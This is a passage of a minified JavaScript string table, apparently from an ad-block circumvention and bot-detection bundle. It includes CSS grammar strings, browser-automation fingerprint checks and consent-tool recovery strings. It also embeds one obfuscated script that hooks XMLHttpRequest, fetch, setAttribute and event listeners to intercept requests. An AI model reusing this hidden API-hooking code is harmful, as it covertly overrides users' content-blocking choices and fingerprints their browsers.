","isRemoved","normal|<number>|<length>|<percentage>","encodedBodySize","navigator.webdriver is undefined","pageview","cssWideKeywordsSyntax","action","createElement","Blocked prebid request error for ","Node_baseURI","_mappings","AS-ENCODED-VAL","isOriginalCmpBlocked","open","em1wYw==","blur( <length> )","<'left'>","https://ad-delivery.net/px.gif?ch=1","<length-percentage>|<flex>|min-content|max-content|auto","firefox_etp_enabled","script_onerror","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","compact","fo2nsdf","em5iZw==","CDC-token","JlhEX1FPaE1ybHRwUjFjNHpHClk=","<line-width>","enums","window.Notification is undefined","forEach","<url>+","addType_","isSafari","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","maxViewportWidth","[shorter|longer|increasing|decreasing] hue","<outline-radius>","frameScript","<relative-real-selector>#","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","nextSibling","[<length>|<number>]{1,4}","title (english only)","khz","https://content-loader.com","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","ZWhvcg==","cache_is_blocking_acceptable_ads","@@toPrimitive must return a primitive value.","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","` should not contain a prelude","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","Scheduler Terminated with unexpected non-error instance: ","image( <image-tags>? [<image-src>? , <color>?]! )","systemLanguage","saturate( <number-percentage> )","<'opacity'>","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","is_original_cmp_blocked","body","line","Profile","status","none|capitalize|uppercase|lowercase|full-width|full-size-kana","translate3d( <length-percentage> , <length-percentage> , <length> )","<'border-top-width'>","url-path-equal","String or url() is expected","Node_insertBefore","Unknown field `","sdk_version","consumeUntilExclamationMarkOrSemicolon","cssText","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","findValueFragments","Must be between 0 and 63: ","leaveAdInterestGroup","Url or Function is expected","__phantomas","some","job","units","cef","HTMLStyleElement","element out of viewable window","[recoverTcfCMP] start","<mf-plain>|<mf-boolean>|<mf-range>","matched","none|<transform-list>","replaceSync",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"resource","getWrapper","rotateY( [<angle>|<zero>] )","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","__nightmare","lines","__webdriverFunc","adshield_apply","block|inline|x|y","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","nightmare","[proportional-nums|tabular-nums]","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","Multiplier","<length>{1,2}","from-image|<angle>|[<angle>? flip]","no purpose 1 consent","lvh","column","]-token","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","element-not-selector","consumeFunctionName","startColumn","last_bfa_at","/analytics?host=","Plus sign","VENDOR","TkduRThhX3kuRmpZTz00dzNdcDc=","error","s.amazon-adsystem.com","<media-in-parens> [and <media-in-parens>]+","getEvents","[auto|<length-percentage>]{1,4}","and","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","matchDeclaration"," not an object","[none|<dashed-ident>]#","recover_cmp_region","[Profile Handler]","ndtvprofit.com","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","evalLength","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","at-keyword-token","window.top.confiant.services().onASTAdLoad","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<single-animation-composition>#","scope","dmtkcw==","originalUrl","https://ad-delivery.net/px.gif?ch=2","headless_chrome","ad01","window.external is undefined","dotted|solid|space|<string>","trim","return this","normal|italic|oblique <angle>{0,2}","&id=","cross-fade( <cf-mixing-image> , <cf-final-image>? )","entries","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Dimension","<'inset-block-start'>","_blank","abc","normal|reset|<number>|<percentage>","scrollY","checkAtrulePrelude","childNodes","numeric-only|allow-keywords","as_domain","isAbsolute","offsetAndType","<single-transition>#","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","tag","Hex digit or question mark is expected",";<\/script></head></html>","decorate","/prebid.js","toLog","reserved1Output","viewport_document","HTMLTemplateElement","<declaration>","9999","recover_cmp_active","Terminate - profile not found","navigator","ClassSelector","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","<geometry-box>#","givt_detected","element-invisible-selector","setSource","adblock_circumvent_score","contentAreaSelectors","tokenBefore","inventory_id","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","initLogUploadHandler","<urange>#","stroke","replaceState","getOwnPropertyDescriptor","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","process","translateX( <length-percentage> )","player","<visual-box>||<length [0,∞]>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values."," node type","limit","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","wdioElectron","<media-query-list>","<box>|margin-box","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]"," used broken syntax definition ","open-quote|close-quote|no-open-quote|no-close-quote","originalHostname","<compositing-operator>#","Bad syntax","random","Failed to get key from: ","matrix3d( <number>#{16} )","__replaced","<supports-condition>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","/adsid/integrator.js","didomi","[Bot] bot detected, botKind=","contentWindow","https://fb.css-load.com","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[<box>|border|padding|content]#","documentElementKeys","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","Type","invalid protect-id length: ","toLowerCase","throw new Error();","AttributeSelector","iframe","is_ads_blocked","[auto|reverse]||<angle>","removeEventListener","defineOutOfPageSlot","isAdBlockerDetected","botKind","que","originalLine","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<'text-emphasis-style'>||<'text-emphasis-color'>","j7p.jp","<html><head></head><body></body></html>","window.as_location","slotRenderEnded","/cou/api_reco.php","No element indexed by ","doctype","Invalid base64 digit: ","textContent","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<number>|<percentage>|none","<integer>|auto","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","parseContext","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","Unknown type: ","ACK","redirected","webkitResolveLocalFileSystemURL","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","pow( <calc-sum> , <calc-sum> )","googletag cmd unshift failed : ","appendScriptElementAsync","[AdBlockDetector] Snippet adblock detected","normal|[<string> <number>]#","mode","gecko","abTest","PerformanceResourceTiming","fromSetString","List<","solid|double|dotted|dashed|wavy","TypeSelector","-webkit-calc(","[recoverTcfCMP] __tcfloaded_cache set. Value: ","adUnits","[<length-percentage>|top|center|bottom]#","classList","anonymous","findAll","thatgossip.com","<percentage>","__uspapiLocator","normal|auto|<position>","request_id","toStringTag","property","PerformanceEntry","!self","reject","CSSStyleSheet","addProperty_","linear|radial","as_","auto|none|preserve-parent-color","tokenStart","GeneralEnclosed","HTMLIFrameElement_contentWindow","[<integer [0,∞]> <absolute-color-base>]#","useragent","HEAD","domain switch: no src attribute","allocateCursor","consumeUntilSemicolonIncluded","__webdriver_evaluate","lookupOffsetNonSC","__tcfloaded_cache","getSlotId","Missed `structure` field in `","counters( <counter-name> , <string> , <counter-style>? )","BotDetector.detect can't be called before BotDetector.collect","` in `","parseSourceMapInput","Percent sign is expected","-moz-calc(","blocking_acceptable_ads","atan2( <calc-sum> , <calc-sum> )","<length>","onParseError","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","elapsed_time_ms","[<integer>&&<symbol>]#","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","toJSON","'.' <ident-token>","name","light-dark( <color> , <color> )","not","freestar",".pages.dev","` should contain a prelude","style","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","Element_getAttribute","<predefined-rgb> [<number>|<percentage>|none]{3}","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Module","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","basename","_top","languages","flex","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","rotateX( [<angle>|<zero>] )","samsungbrowser","stringify","as_logs","eatIdent","light|dark|<integer [0,∞]>","77cjagyo","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","content-box|padding-box|border-box","[auto|block|swap|fallback|optional]","layer(","isEncodedUrl","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","margin: 0; padding: 0;","__fxdriver_unwrapped","eat","createContextualFragment","Navigator","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","reduce","uBO:","writeln","Selector is expected","blockIVT","element","splice","SharedWorker","../","auto|from-font|<length>|<percentage>","cqh","findIndex","PTZhMEc+UE9vMzdudj94JjFgXTJ0"," > div { justify-content:center; } #","auto|all|none","10SYwFpm",'":", ',"opts","border","before doesn't belong to list","output","Unknown at-rule","https://report.ad-shield.cc/","mimeTypesConsistent","url-not-matched","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","i|s","script:","reset","sequentum","selenium-evaluate","<feature-value-block>+","whale","searchParams","fundingchoices","import","webkitSpeechGrammar","remove","><head><script>","<masking-mode>#","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","flow|flow-root|table|flex|grid|ruby","phantomjs","setSourceContent","normal|text|emoji|unicode","*[id]","[<ident-token>|'*']? '|'","auto|normal|active|inactive|disabled","exports","content|<'width'>","recovery_started","nearest|up|down|to-zero","gpt-ima","Integer is expected","[auto|<length-percentage>]{1,2}","title","0d677ebc-1f69-4f65-bda7-2e402eb202d5","inventoryId","<'margin-left'>{1,2}","Expect a number","hashchange","[AdBlockDetector] page unloaded while checking acceptable ads target ","<'width'>","getPropertyValue","MatchOnceBuffer","window.PluginArray is undefined","<font-weight-absolute>{1,2}","lvmin","requestBids","none|[weight||style||small-caps||position]","addConnectionHandler","charAt","[common-ligatures|no-common-ligatures]","':' <ident-token>|':' <function-token> <any-value> ')'","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","baseUrl","fill|contain|cover|none|scale-down","fxios/","appendData","is_brave","undefined","auto|smooth","img_","start|end|center|stretch","auth","NmFreWhvcjgwbTM3c2xmdzF2eHA=","setImmediate","notificationPermissions signal unexpected behaviour","step-start|step-end|steps( <integer> [, <step-position>]? )","eWJmcQ==","rotateZ( [<angle>|<zero>] )","<'inset-inline-start'>",") error","url-token","gamezop.com","location","as_didomi_cmp_id","mozInnerScreenX","_array","https://css-load.com","start|middle|end","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","repeat|no-repeat|space|round","normal|[light|dark|<custom-ident>]+&&only?","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","none|<length>","followColorScheme","HTMLCanvasElement.getContext is not a function","'[' <custom-ident>* ']'","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<number [1,∞]>","match","descriptors","height-equal-or-less-than","http:","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","getAtrule","<number>|<percentage>","dpcm","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","auto|none|scrollbar|-ms-autohiding-scrollbar","Combinator","sin( <calc-sum> )","declaration","window.process is","isLoaded","getContext","slice","cursor","skip","isParentsDisplayNone","pop","Script","start|center|end|justify","intervalId","Terminate - empty profile","initMain","none|always|column|page|spread","responseType","shouldRemoveByUrl","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","tagNameFilter","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","ghi","cooktoria.com","cache_isbot","lastIndexOf","<relative-selector>#","read-only|read-write|read-write-plaintext-only","domain switch: ignore","beforeHtml","Terminate - not registered in db","MatchGraph","token","[block|inline|x|y]#","single|multiple","dvmin","$chrome_asyncScriptInfo","plugins","SyntaxReferenceError","<image>|<color>","isDelim","webkitMediaStream"," or hex digit","cap","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","forEachToken","data-owner","term","Mesa OffScreen","window.top.document.domain;","emit","has","<calc-product> [['+'|'-'] <calc-product>]*","<ident-token> : <declaration-value>? ['!' important]?","join",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"<line-style>","__webdriver_unwrapped","element-selector","<percentage>|<length>|<number>","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<frequency>|<percentage>","cmd","general-enclosed","replacingPlaceholders","[<box>|border|padding|content|text]#","[clip|ellipsis|<string>]{1,2}","visit","start|end|center|justify|distribute|stretch","<string>|<custom-ident>+","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","firstChild","none|<filter-function-list>","<pseudo-page>+|<ident> <pseudo-page>*","<ident>|<function-token> <any-value> )","ellipse( [<shape-radius>{2}]? [at <position>]? )","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","cmVzZXJ2ZWQx","applyTo","api.ootoo.co.kr","auto|start|end|left|right|center|justify","FIRST_ORDERED_NODE_TYPE","consume","[row|column]||dense","head","__webdriver_script_function","as_backgroundColor","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","clearInterval","adblock_fingerprint","none|auto|<percentage>","element-visible-selector","[Bot] bot UA detected, ua=","parseWithFallback","loc","[historical-ligatures|no-historical-ligatures]","<number [0,1]>","attributionsrc","HTMLMetaElement","/negotiate/script-set-value","slot","auto||<ratio>","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","okNetworkStatusCodes",";<\/script>","<counter-style-name>|symbols( )","generate","computeSourceURL","fonts.googleapis.com","__webdriver_script_fn","auto|none","baseURI","statusText","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","getVersion","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","is_blocking_ads","insertData","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<time>|<percentage>","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","send","state","cqw","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","longestMatch","Unknown feature ","<counter-style>|<string>|none","tunebat.com","light","substringToPos","Range","matchRef","selector","<length-percentage>|min-content|max-content|auto","auto|text|none|contain|all","})()","cqmin","CanvasCaptureMediaStream","Element_classList","encodeId","none|all|[digits <integer>?]","querySelector","[<compound-selector>? <pseudo-compound-selector>*]!","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","normal|<percentage>","coupang","Failed to detect bot:","<feature-type> '{' <feature-value-declaration-list> '}'","browserLanguage","<line-width>{1,4}","exportSnapshot","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","auto|<color>{2}","aps","[AdBlockDetector] acceptable ads check target ","getAttribute","wrapper","terms","substr","delete","cp.edl.co.kr","condition","xPath","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] 